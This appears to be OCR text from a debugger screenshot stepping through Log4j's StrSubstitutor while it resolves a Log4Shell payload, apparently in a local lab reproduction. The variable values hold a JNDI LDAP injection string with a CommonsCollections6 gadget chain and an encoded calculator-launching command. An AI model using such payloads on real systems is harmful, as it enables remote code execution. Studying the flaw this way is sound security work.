 20 public class StrSubstitutor implements ConfigurationAware {
311 private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length, List<String> priorVariables
413 ((List) priorVariables).add(new String(chars, offset, count: length + lengthChange));
414 }
415
416 this.checkCyclicSubstitution(varName, (List) priorVariables);
417 ((List) priorVariables).add(varName); priorVariables: size = 2
String varValue = this.resolveVariable(event, varName, buf, startPos, pos);
419 if (varValue == null) {
420 varValue = varDefaultValue;
421 }
422
Threads & Variables Console
NG
buf = {StringBuilder@2043} ... toString()
chars = {char[116]@2045} [U, s, e, r,  , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, /, v, x, H, c, p, i, b, X, Q, E, /, C, ... View
Evaluate expression ...
utor (org.apache
event = {MutableLogEvent@2037}
length = 116
lengthChange = 0
offset = 0
pos = 106
No watches
priorVariables = {ArrayList@2044} size = 2
startPos = 5
this = {StrSubstitutor@1570} ... toString()
varDefaultValue = null
varName = "jndi:ldap://127.0.0.1/vxHcpibXQE/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ==